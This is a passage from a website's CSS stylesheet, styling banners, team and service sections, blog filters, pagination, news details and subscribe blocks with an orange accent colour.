    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 48, 119, 0.4)
  );
}

.inner-banner .image-layer:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 1);
  background: -webkit-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  background: -ms-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  background: -moz-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  opacity: 1;
  -webkit-transition: all 1200ms ease 700ms;
  -moz-transition: all 1200ms ease 700ms;
  -ms-transition: all 1200ms ease 700ms;
  -o-transition: all 1200ms ease 700ms;
  transition: all 1200ms ease 700ms;
}

.page-done .inner-banner .image-layer:after {
  opacity: 0;
  visibility: hidden;
}

.inner-banner .inner {
  position: relative;
  display: block;
  z-index: 1;
}

.inner-banner .left-text {
  position: relative;
  float: left;
  width: 100%;
  max-width: 550px;
  margin-bottom: 30px;
  opacity: 0;
  transform: translateY(50px);
  -webkit-transition: all 1000ms ease 700ms;
  -moz-transition: all 1000ms ease 700ms;
  -ms-transition: all 1000ms ease 700ms;
  -o-transition: all 1000ms ease 700ms;
  transition: all 1000ms ease 700ms;
}

.inner-banner h1 {
  position: relative;
  font-size: 70px;
  font-weight: 400 !important;
  color: #ffffff;
  line-height: 1em;
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin: 0px 0px 25px;
  z-index: 1;
  opacity: 0;
  transform: translateY(50px);
  -webkit-transition: all 1000ms ease 700ms;
  -moz-transition: all 1000ms ease 700ms;
  -ms-transition: all 1000ms ease 700ms;
  -o-transition: all 1000ms ease 700ms;
  transition: all 1000ms ease 700ms;
}

.inner-banner .left-text .text {
  position: relative;
  display: block;
  font-size: 16px;
  line-height: 25px;
}

.inner-banner .link-box {
  position: relative;
  float: right;
  margin-bottom: 30px;
  opacity: 0;
  transform: translateY(50px);
  -webkit-transition: all 1000ms ease 700ms;
  -moz-transition: all 1000ms ease 700ms;
  -ms-transition: all 1000ms ease 700ms;
  -o-transition: all 1000ms ease 700ms;
  transition: all 1000ms ease 700ms;
}

.inner-banner .link-box .theme-btn {
  min-width: 220px;
}

.page-done .inner-banner .left-text,
.page-done .inner-banner h1,
.page-done .inner-banner .link-box {
  opacity: 1;
  transform: translateY(0);
}

/*** 

====================================================================
  About Upper Section
====================================================================

***/

.about-upper {
  position: relative;
  padding: 100px 0px 150px;
}

.about-upper .sticky-container {
  position: relative;
  display: block;
}

.about-upper .text-col {
  position: relative;
  margin-bottom: 40px;
}

.about-upper .text-col .inner {
  position: relative;
  display: block;
  padding-left: 30px;
}

.about-upper .text-block {
  position: relative;
  margin-bottom: 90px;
}

.about-upper .text-block:last-child {
  margin-bottom: 0;
}

.about-upper .text-col h2 {
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin-bottom: 20px;
}

.about-upper .image-col {
  position: relative;
  margin-bottom: 40px;
}

.about-upper .image-col .inner {
  position: relative;
  display: block;
  padding-top: 38px;
  padding-right: 30px;
}

.about-upper .image-col .image {
  position: relative;
  display: block;
  margin-right: 38px;
}

.about-upper .image-col .image:before {
  content: "";
  position: absolute;
  left: 38px;
  top: -38px;
  right: -38px;
  bottom: 38px;
  background: #f5f5f5;
}

.about-upper .image-col .image img {
  position: relative;
  display: block;
  width: 100%;
  z-index: 1;
}

/*** 

====================================================================
  Team Section Two
====================================================================

***/

.team-section-two {
  position: relative;
  padding: 0px 0px;
}

.team-section-two .upper-image-box {
  position: relative;
  display: block;
  z-index: 1;
}

.team-section-two .upper-image-box .image {
  position: relative;
  display: block;
  width: 100%;
}

.team-section-two .upper-image-box .image:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0.05),
    rgba(0, 0, 0, 1)
  );
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 1));
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 1));
  z-index: 1;
}

.team-section-two .upper-image-box .image img {
  display: block;
  width: 100%;
}

.team-section-two .upper-image-box .over-content {
  position: absolute;
  left: 0;
  bottom: 50px;
  width: 100%;
  padding: 0 20px;
  color: #ffffff;
  text-align: center;
  z-index: 2;
}

.team-section-two .upper-image-box .subtitle {
  position: relative;
  display: block;
  text-transform: uppercase;
  font-size: 15px;
  font-family: "Bebas Neue", cursive;
  letter-spacing: 0.05em;
  line-height: 24px;
  color: #FB7E1F;
  margin-bottom: 20px;
}

.team-section-two .upper-image-box .logo {
  position: relative;
  display: inline-block;
  vertical-align: top;
}

.team-section-two .upper-image-box .logo img {
  position: relative;
  display: block;
  width: auto;
  height: 48px;
}

.team-section-two .upper-box {
  position: relative;
  padding: 85px 0 110px;
  background: #f5f5f5;
  text-align: center;
}

.team-section-two .upper-box:before {
  content: "";
  position: absolute;
  left: 0;
  top: -250px;
  width: 100%;
  bottom: 0;
  background: #f5f5f5;
}

.team-section-two .upper-box:after {
  content: "";
  position: absolute;
  left: 50%;
  margin-left: -0.5px;
  bottom: -70px;
  height: 140px;
  border-left: 1px solid #010101;
}

.team-section-two .upper-box .title-box {
  margin: 0 auto;
}

.team-section-two .team-box {
  position: relative;
  padding: 135px 0 15px;
}

.team-block {
  position: relative;
  margin-bottom: 85px;
}

.team-box .row {
  margin: 0 -40px;
}

.team-box .row .team-block {
  padding: 0 40px;
  margin-bottom: 120px;
}

.team-block .inner-box {
  position: relative;
  display: block;
}

.team-block .image {
  position: relative;
  display: block;
}

.team-block .image:before {
  content: "";
  position: absolute;
  left: -35px;
  top: -35px;
  right: 35px;
  bottom: 35px;
  background: #f5f5f5;
}

.team-box .team-block:nth-child(even) .image:before {
  left: 35px;
  right: -35px;
}

.team-block .image img {
  position: relative;
  display: block;
  width: 100%;
  -webkit-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  z-index: 1;
}

.team-block:hover .image img {
  -webkit-filter: grayscale(0%);
  -ms-filter: grayscale(0%);
  -moz-filter: grayscale(0%);
}

.team-block .lower-box {
  position: relative;
  display: block;
  padding: 45px 0 0;
}

.team-block h2 {
  position: relative;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #010101;
  margin-bottom: 18px;
}

.team-block h2 a {
  color: #010101;
}

.team-block .text {
  position: relative;
  display: block;
}

.team-block .link-box {
  position: relative;
  display: block;
  padding-top: 22px;
}

.team-block .link-box a {
  position: relative;
  font-family: "Roboto Condensed", sans-serif;
  letter-spacing: 0.03em;
  color: #FB7E1F;
  text-transform: uppercase;
}

.team-block .link-box a:hover,
.team-block h4 a:hover {
  text-decoration: underline;
}

/*** 

====================================================================
  Team Banner
====================================================================

***/

.team-banner {
  position: relative;
  background: #101010;
  color: #ffffff;
  padding: 110px 0px 0px;
}

.team-banner .image-layer {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  z-index: 0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.team-banner .image-layer:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.77);
  background: -webkit-linear-gradient(
    top left,
    rgb(0, 48, 119, 0.4),
    rgba(0, 0, 0, 0.2),
    rgba(0, 0, 0, 0.2),
    rgba(0, 0, 0, 0.2)
  );
  background: -ms-linear-gradient(
    top left,
    rgb(0, 48, 119, 0.4),
    rgba(0, 0, 0, 0.2),
    rgba(0, 0, 0, 0.2),
    rgba(0, 0, 0, 0.2)
  );
  background: -moz-linear-gradient(
    top left,
    rgb(0, 48, 119, 0.4),
    rgba(0, 0, 0, 0.2),
    rgba(0, 0, 0, 0.2),
    rgba(0, 0, 0, 0.2)
  );
}

.team-banner .image-layer:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 1);
  background: -webkit-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  background: -ms-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  background: -moz-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  opacity: 1;
  -webkit-transition: all 1200ms ease 700ms;
  -moz-transition: all 1200ms ease 700ms;
  -ms-transition: all 1200ms ease 700ms;
  -o-transition: all 1200ms ease 700ms;
  transition: all 1200ms ease 700ms;
}

.page-done .team-banner .image-layer:after {
  opacity: 0;
  visibility: hidden;
}

.team-banner .image-col {
  position: relative;
}

.team-banner .image-col .inner {
  position: relative;
  display: block;
  padding-right: 40px;
  margin-bottom: -120px;
  z-index: 1;
}

.team-banner .image-col .image {
  position: relative;
  display: block;
  margin-left: 35px;
}

.team-banner .image-col .image .bg-tile {
  content: "";
  position: absolute;
  left: -35px;
  top: -35px;
  right: 35px;
  bottom: 35px;
  background: #f5f5f5;
}

.team-banner .image-col .image img {
  position: relative;
  display: block;
  width: 100%;
  -webkit-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  z-index: 1;
}

.page-done .team-banner .image-col .image img {
  -webkit-filter: grayscale(0%);
  -ms-filter: grayscale(0%);
  -moz-filter: grayscale(0%);
  transition: all 0.5s ease 1500ms;
  -moz-transition: all 1s ease 1500ms;
  -webkit-transition: all 1s ease 1500ms;
  -ms-transition: all 1s ease 1500ms;
  -o-transition: all 1s ease 1500ms;
}

.team-banner .text-col {
  position: relative;
  margin-bottom: 100px;
}

.team-banner .text-col .inner {
  position: relative;
  display: block;
  padding-top: 35px;
  padding-left: 40px;
  z-index: 1;
}

.team-banner .text-col h1 {
  position: relative;
  font-size: 70px;
  font-weight: 400 !important;
  color: #ffffff;
  line-height: 1em;
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin: 0px 0px 20px;
}

.team-banner .text-col h1 span {
  font-size: 28px;
  color: #FB7E1F;
}

.team-banner .text-col .text {
  position: relative;
  display: block;
  font-size: 16px;
  line-height: 25px;
}

.team-banner .text-col .link-box {
  position: relative;
  padding-top: 35px;
}

.team-banner .link-box .theme-btn {
  min-width: 260px;
}

.team-member-info {
  position: relative;
  padding: 245px 0 50px;
}

.team-member-info .auto-container {
  max-width: 640px;
}

.team-member-info .text-block {
  position: relative;
  padding-bottom: 35px;
}

.team-member-info h2 {
  text-transform: uppercase;
  letter-spacing: 0.03em;
  color: #535353;
  margin-bottom: 18px;
}

.team-member-info .text-block p {
  margin-bottom: 20px;
}

.team-member-info .text-block ul {
  margin-left: 0;
  margin-bottom: 20px;
}

.team-member-info .text-block ul li {
  position: relative;
  list-style: none;
  line-height: 24px;
  padding-left: 16px;
  margin-bottom: 7px;
}

.team-member-info .text-block ul li:last-child {
  margin-bottom: 0;
}

.team-member-info .text-block ul li:before {
  content: "";
  position: absolute;
  left: 0;
  top: 9px;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: #535353;
}

/*** 

====================================================================
  Service Banner
====================================================================

***/

.service-banner {
  position: relative;
  padding: 80px 0px 40px;
}

.service-banner .image-col {
  position: relative;
  margin-bottom: 40px;
}

.service-banner .image-col .inner {
  position: relative;
  display: block;
  padding-left: 20px;
}

.service-banner .image-col .image {
  position: relative;
  display: block;
  margin-left: 35px;
}

.service-banner .image-col .image .bg-tile {
  content: "";
  position: absolute;
  left: -35px;
  top: -35px;
  right: 35px;
  bottom: 35px;
  background: #f5f5f5;
}

.service-banner .image-col .image img {
  position: relative;
  display: block;
  width: 100%;
}

.service-banner .text-col {
  position: relative;
  margin-bottom: 40px;
}

.service-banner .text-col .inner {
  position: relative;
  display: block;
  padding-top: 30px;
  padding-right: 20px;
}

.service-banner .text-col h1 {
  position: relative;
  font-size: 70px;
  color: #FB7E1F;
  line-height: 1em;
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin: 0px 0px 20px;
}

.service-banner .text-col .text {
  position: relative;
  display: block;
  font-size: 16px;
  line-height: 25px;
}

.service-banner .text-col .link-box {
  position: relative;
  padding-top: 35px;
}

.service-banner .link-box .theme-btn {
  min-width: 220px;
}

/*** 

====================================================================
  Services Details Section
====================================================================

***/

.service-detail {
  position: relative;
  padding: 0px 0px;
}

.service-detail .upper-content {
  position: relative;
  padding: 100px 0px 90px;
  background: #f5f5f5;
}

.service-detail .upper-content .auto-container {
  max-width: 600px;
}

.service-detail .upper-content:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  bottom: -250px;
  background: #f5f5f5;
}

.service-detail .upper-content h2 {
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin-bottom: 22px;
}

.service-detail .mid-content {
  position: relative;
  padding: 0 0;
}

.service-detail .mid-content .image-layer {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  z-index: 0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.service-detail .mid-content .image-layer:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
}

.service-detail .mid-content .bg-container {
  position: relative;
  display: block;
  padding: 90px 80px 75px;
  background: #010101;
  color: #ffffff;
}

.service-detail .mid-content .title-box {
  max-width: 580px;
}

.service-detail .mid-content .title-box h3 {
  color: #ffffff;
}

.service-detail .bg-container ul {
  margin-left: 0;
  margin-bottom: 20px;
}

.service-detail .bg-container ul li {
  position: relative;
  list-style: none;
  font-size: 16px;
  margin-bottom: 16px;
}

.service-detail .bg-container ul li a {
  position: relative;
  display: block;
  line-height: 26px;
  padding-left: 16px;
  color: #ffffff;
}

.service-detail .bg-container ul li a:before {
  content: "";
  position: absolute;
  left: 0;
  top: 10px;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: #ffffff;
}

.service-detail .bg-container ul li a:hover {
  color: #FB7E1F;
}

.service-detail .bg-container ul li a:hover:before {
  background: #FB7E1F;
}

.service-detail .lower-content {
  position: relative;
  text-align: center;
  padding: 100px 0px 0px;
}

.service-detail .lower-content .auto-container {
  max-width: 1180px;
}

.service-detail .lower-content .title-box {
  max-width: 620px;
  margin: 0 auto 70px;
}

.service-detail .help-container {
  position: relative;
}

.service-detail .help-container .row {
  margin: 0 -5px;
}

.help-block {
  position: relative;
  margin-bottom: 30px;
}

.service-detail .help-container .row .help-block {
  padding: 0 5px;
  margin-bottom: 10px;
}

.help-block .inner-box {
  position: relative;
  display: block;
  text-align: center;
  min-height: 100%;
  background: #f5f5f5;
  border: 1px solid #FB7E1F;
  padding: 85px 45px;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

.help-block .inner-box:hover {
  background: #ffffff;
  border-color: #FB7E1F;
}

.help-block h3 {
  position: relative;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #535353;
  margin-bottom: 20px;
}

.help-block h3 a {
  color: #535353;
}

.help-block .text {
  position: relative;
  display: block;
  line-height: 25px;
}

.help-block .link-box {
  position: relative;
  display: block;
  padding-top: 25px;
}

.help-block .link-box a {
  position: relative;
  font-family: "Roboto Condensed", sans-serif;
  letter-spacing: 0.03em;
  color: #FB7E1F;
  text-transform: uppercase;
}

.help-block .link-box a:hover {
  text-decoration: underline;
}

/*** 

====================================================================
  Service Banner
====================================================================

***/

.service-sub-banner {
  position: relative;
  padding: 100px 0px 70px;
}

.service-sub-banner .text-col {
  position: relative;
  margin-bottom: 30px;
}

.service-sub-banner .text-col .inner {
  position: relative;
  display: block;
  padding-right: 20px;
}

.service-sub-banner .text-col h1 {
  position: relative;
  font-size: 70px;
  color: #FB7E1F;
  line-height: 1em;
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin: 0px 0px;
}

.service-sub-banner .text-col .text {
  position: relative;
  display: block;
  font-size: 16px;
  line-height: 25px;
}

.service-sub-banner .text-col .link-box {
  position: relative;
  padding-top: 30px;
}

.service-sub-banner .link-box .theme-btn {
  min-width: 220px;
}

.sub-service-detail {
  position: relative;
  padding: 100px 0 60px;
  background: #f5f5f5;
}

.sub-service-detail .auto-container {
  max-width: 640px;
}

.sub-service-detail .text-block {
  position: relative;
  padding-bottom: 30px;
}

.sub-service-detail h2 {
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin-bottom: 20px;
}

.sub-service-detail h3 {
  text-transform: capitalize;
  letter-spacing: 0.03em;
  font-size: 24px;
  font-weight: 500;
  font-family: "Roboto Condensed", sans-serif;
  margin-bottom: 20px;
}

.sub-service-detail .text-block p {
  margin-bottom: 20px;
}

.sub-service-detail .text-block ul {
  margin-left: 0;
  margin-bottom: 20px;
}

.sub-service-detail .text-block ul li {
  position: relative;
  list-style: none;
  line-height: 24px;
  padding-left: 16px;
  margin-bottom: 7px;
}

.sub-service-detail .text-block ul li:last-child {
  margin-bottom: 0;
}

.sub-service-detail .text-block ul li:before {
  content: "";
  position: absolute;
  left: 0;
  top: 9px;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: #535353;
}

/*** 

====================================================================
  Post Filters Section
====================================================================

***/

.post-filters {
  position: relative;
  padding: 0px 0px;
  background: #ffffff;
}

.bg-light-grey {
  background: #ededed;
}

.post-filters .form-box {
  position: relative;
  padding: 30px 0px 0px;
}

.post-filters .form-box:before {
  content: "";
  position: absolute;
  left: 50%;
  margin-left: -0.5px;
  top: 0;
  bottom: 0;
  border-left: 1px solid #535353;
}

.post-filters .form-box .row {
  margin: 0 -100px;
}

.post-filters .form-box .filter-col {
  position: relative;
  padding: 0 100px;
  margin-bottom: 30px;
}

.post-filters .form-box .inner {
  position: relative;
  display: block;
}

.post-filters .form-box .s-btn {
  position: absolute;
  right: 0;
  top: 0;
  line-height: 26px;
  padding: 0;
  height: 34px;
  padding-bottom: 8px;
  font-size: 18px;
  text-align: center;
  color: #FB7E1F;
  background: none;
}

.post-filters .form-box .form-group {
  margin: 0;
  padding: 0;
}

.post-filters .form-box form input[type="text"],
.post-filters .form-box form input[type="password"],
.post-filters .form-box form input[type="tel"],
.post-filters .form-box form input[type="email"],
.post-filters .form-box form input[type="url"],
.post-filters .form-box form input[type="search"],
.post-filters .form-box form textarea,
.post-filters .form-box form select {
  position: relative;
  display: block;
  width: 100%;
  color: #010101;
  line-height: 24px;
  padding: 0px 0px 9px 0px;
  height: 34px;
  font-family: "Roboto Condensed", sans-serif;
  font-size: 20px;
  letter-spacing: 0.03em;
  font-weight: 400;
  background: none;
  border: none;
  border-bottom: 1px solid #535353;
  margin: 0 0;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

.post-filters .form-box form input[type="text"]:focus,
.post-filters .form-box form input[type="password"]:focus,
.post-filters .form-box form input[type="tel"]:focus,
.post-filters .form-box form input[type="email"]:focus,
.post-filters .form-box form input[type="search"]:focus,
.post-filters .form-box form select:focus,
.post-filters .form-box form textarea:focus,
.post-filters .form-box form .ui-selectmenu-button.ui-button:focus,
.post-filters .form-box form .ui-selectmenu-button.ui-button:active,
.post-filters .form-box form .ui-selectmenu-button.ui-button:hover {
  border-color: #FB7E1F;
}

.drop-list-one {
  position: relative;
  display: block;
  width: 100%;
  font-family: "Roboto Condensed", sans-serif;
}

.projects-section .filters .drop-list-one {
  float: right;
  width: 100%;
  max-width: 330px;
}

.drop-list-one .dropdown-outer {
  position: relative;
}

.drop-list-one .btn-box {
  position: relative;
  display: block;
  width: 100%;
  line-height: 24px;
  color: #010101;
  font-weight: 700;
  font-size: 20px;
  text-transform: capitalize;
  letter-spacing: 0.03em;
  padding: 0px 0px 9px;
  background: none;
  border-bottom: 1px solid #535353;
}

.drop-list-one .btn-box:before {
  content: "\e604";
  font-family: "simple-line-icons";
  position: absolute;
  right: 0px;
  top: 0px;
  height: 30px;
  display: block;
  color: #FB7E1F;
  line-height: 30px;
  font-size: 18px;
  font-weight: 700;
  z-index: 5;
}

.drop-list-one .btn-box::after {
  display: none;
}

.drop-list-one .dropdown-menu {
  position: absolute;
  left: 0;
  top: 100% !important;
  width: 100%;
  padding: 20px 20px;
  margin: 0px;
  background: #f5f5f5;
  border-radius: 0px;
  border: 1px solid #FB7E1F;
  transform: none !important;
}

.drop-list-one .dropdown-menu li {
  position: relative;
  display: block;
  border: none;
  padding: 0px 0px;
  margin-bottom: 10px;
}

.drop-list-one .dropdown-menu li:last-child {
  border: none;
  margin: 0;
}

.drop-list-one .dropdown-menu li a {
  position: relative;
  display: block;
  line-height: 24px;
  color: #010101;
  font-weight: 400;
  font-size: 16px;
  text-transform: capitalize;
  padding: 0px 0px;
  letter-spacing: 0.05em;
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}

.drop-list-one .dropdown-menu li:hover > a {
  color: #FB7E1F;
}

/*** 

====================================================================
  Featured Blog Post
====================================================================

***/

.featured-news-post {
  position: relative;
  padding: 100px 0px 70px;
  background: #f5f5f5;
}

.featured-news-post .auto-container {
  max-width: 1180px;
}

.featured-news-post .text-col {
  position: relative;
  margin-bottom: 30px;
}

.featured-news-post .text-col .inner {
  position: relative;
  display: block;
  padding-right: 30px;
}

.featured-news-post .title-box {
  position: relative;
  margin-bottom: 45px;
}

.featured-news-post h4 {
  position: relative;
  display: block;
  text-transform: uppercase;
  color: #FB7E1F;
  margin-bottom: 15px;
}

.featured-news-post h4 a {
  position: relative;
  color: #FB7E1F;
}

.featured-news-post .text {
  position: relative;
  display: block;
}

.featured-news-post .link-box {
  position: relative;
  display: block;
  padding-top: 30px;
}

.featured-news-post .link-box a {
  position: relative;
  font-family: "Roboto Condensed", sans-serif;
  letter-spacing: 0.03em;
  color: #FB7E1F;
  text-transform: uppercase;
}

.featured-news-post .link-box a:hover {
  text-decoration: underline;
}

.featured-news-post .image-col {
  position: relative;
  margin-bottom: 40px;
}

.featured-news-post .image-col .inner {
  position: relative;
  display: block;
  padding-left: 50px;
}

.featured-news-post .image-col .image {
  position: relative;
  display: block;
  margin-right: 30px;
  margin-top: 30px;
}

.featured-news-post .image-col .image:before {
  content: "";
  position: absolute;
  left: 30px;
  top: -30px;
  right: -30px;
  bottom: 30px;
  background: #ffffff;
}

.featured-news-post .image-col .image img {
  position: relative;
  display: block;
  width: 100%;
  z-index: 1;
}

/*** 

====================================================================
      Styled Pagination
====================================================================

***/

.styled-pagination {
  position: relative;
  text-align: center;
  padding: 30px 0px 0px;
  font-family: "Roboto Condensed", sans-serif;
  background: #ffffff;
}

.styled-pagination ul {
  position: relative;
  margin: 0;
  display: inline-block;
  vertical-align: middle;
}

.styled-pagination li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin: 0 12px;
}

.styled-pagination li a {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  min-width: 20px;
  text-align: center;
  line-height: 24px;
  padding: 5px 0px;
  font-weight: 400;
  font-size: 16px;
  background: none;
  color: #010101;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

.styled-pagination li a:hover,
.styled-pagination li.active a {
  color: #FB7E1F;
}

.styled-pagination .inner {
  position: relative;
  display: inline-block;
  vertical-align: top;
  padding-left: 100px;
  padding-right: 100px;
}

.styled-pagination .ctrl-btn {
  position: absolute;
  top: 5px;
  line-height: 24px;
  font-weight: 700;
  text-transform: uppercase;
}

.styled-pagination .ctrl-btn .icon {
  font-weight: 700;
  font-size: 12px;
}

.styled-pagination .ctrl-btn.prev {
  left: 0;
}

.styled-pagination .ctrl-btn.next {
  right: 0;
}

.styled-pagination .ctrl-btn a {
  color: #010101;
}

.styled-pagination .ctrl-btn a:hover {
  color: #FB7E1F;
}

/*** 

====================================================================
  Blog Post Banner
====================================================================

***/

.blog-post-banner {
  position: relative;
  padding: 50px 0px 20px;
  background: #f5f5f5;
}

.blog-post-banner .text-col {
  position: relative;
  margin-bottom: 30px;
}

.blog-post-banner .text-col .inner {
  position: relative;
  display: block;
  padding-top: 50px;
}

.blog-post-banner .text-col h1 {
  position: relative;
  font-size: 52px;
  font-weight: 400 !important;
  color: #FB7E1F;
  line-height: 1em;
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin: 0px 0px;
}

.blog-post-banner .text-col .post-info {
  position: relative;
  padding-top: 30px;
  line-height: 24px;
  font-size: 15px;
  color: #535353;
}

.blog-post-banner .text-col .post-info a {
  color: #535353;
}

.blog-post-banner .image-col {
  position: relative;
  margin-bottom: 30px;
}

.blog-post-banner .image-col .inner {
  position: relative;
  display: block;
  padding-left: 20px;
}

.blog-post-banner .image-col .image {
  position: relative;
  display: block;
  margin-right: 28px;
  margin-bottom: 28px;
}

.blog-post-banner .image-col .image:before {
  content: "";
  position: absolute;
  left: 28px;
  top: 28px;
  right: -28px;
  bottom: -28px;
  background: #ffffff;
}

.blog-post-banner .image-col .image img {
  position: relative;
  display: block;
  width: 100%;
  z-index: 1;
}

/*** 

====================================================================
  News Details
====================================================================

***/

.news-details {
  position: relative;
  padding: 100px 0px 70px;
}

.news-details .auto-container {
  max-width: 1180px;
}

.news-details .content-side {
  position: relative;
  margin-bottom: 30px;
}

.news-details .content-side .inner {
  position: relative;
  display: block;
  padding-right: 20px;
}

.news-details .post-content {
  position: relative;
}

.news-details .content-side .text-block {
  position: relative;
  padding-bottom: 30px;
}

.news-details .content-side h2 {
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin-bottom: 24px;
}

.news-details .content-side h3 {
  text-transform: capitalize;
  letter-spacing: 0.03em;
  font-size: 24px;
  font-weight: 500;
  font-family: "Roboto Condensed", sans-serif;
  margin-bottom: 20px;
}

.news-details .content-side .text-block p {
  margin-bottom: 20px;
}

.news-details .content-side ul {
  margin-left: 0;
  margin-bottom: 20px;
}

.news-details .content-side ul li {
  position: relative;
  list-style: none;
  line-height: 24px;
  padding-left: 16px;
  margin-bottom: 7px;
}

.news-details .content-side ul li:last-child {
  margin-bottom: 0;
}

.news-details .content-side ul li:before {
  content: "";
  position: absolute;
  left: 0;
  top: 9px;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: #535353;
}

.news-details .back-to-link {
  position: relative;
  display: block;
  padding-top: 60px;
}

.news-details .back-to-link a {
  position: relative;
  font-family: "Roboto Condensed", sans-serif;
  letter-spacing: 0.03em;
  color: #FB7E1F;
  text-transform: uppercase;
}

.news-details .back-to-link a:hover {
  text-decoration: underline;
}

.news-details .sidebar-side {
  position: relative;
}

.news-details .sidebar-side .inner {
  position: relative;
  display: block;
  padding-top: 105px;
  padding-left: 40px;
}

.social-block {
  position: relative;
  margin-bottom: 70px;
}

.social-block .inner-box {
  position: relative;
  display: block;
  text-align: center;
  background: #f5f5f5;
  border: 1px solid #FB7E1F;
  padding: 85px 45px;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

.social-block .inner-box:hover {
  background: #ffffff;
  border-color: #FB7E1F;
}

.social-block h3 {
  position: relative;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #535353;
  margin-bottom: 20px;
}

.social-block h3 a {
  color: #535353;
}

.social-block .text {
  position: relative;
  display: block;
  line-height: 25px;
}

.social-block .social-link {
  position: relative;
  display: block;
  padding-top: 32px;
}

.social-block .social-link a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin: 0 12px;
  width: 32px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  color: #ffffff;
  background: #FB7E1F;
  border-radius: 50%;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

.social-block .social-link a:hover {
  background: #010101;
}

.subscribe-block {
  position: relative;
  margin-bottom: 30px;
}

.subscribe-block .inner-box {
  position: relative;
  display: block;
  max-width: 320px;
  margin: 0 auto;
  text-align: center;
}

.subscribe-block h3 {
  position: relative;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #535353;
  margin-bottom: 20px;
}

.subscribe-block h3 a {
  color: #535353;
}

.subscribe-block .text {
  position: relative;
  display: block;
  line-height: 25px;
}

.subscribe-block .form-box {
  position: relative;
  display: block;
  padding-top: 35px;
}

.subscribe-block .form-box .form-group {
  margin-bottom: 20px;
}

.subscribe-block .form-box .form-group:last-child {
  margin-bottom: 0;
}

.subscribe-block .form-box form input[type="text"],
.subscribe-block .form-box form input[type="password"],
.subscribe-block .form-box form input[type="tel"],
.subscribe-block .form-box form input[type="email"],
.subscribe-block .form-box form input[type="url"],
.subscribe-block .form-box form input[type="search"],
.subscribe-block .form-box form textarea,
.subscribe-block .form-box form select {
  position: relative;
  display: block;
  width: 100%;
  color: #010101;
  line-height: 24px;
  padding: 0px 0px 9px 0px;
  height: 34px;
  font-family: "Roboto Condensed", sans-serif;
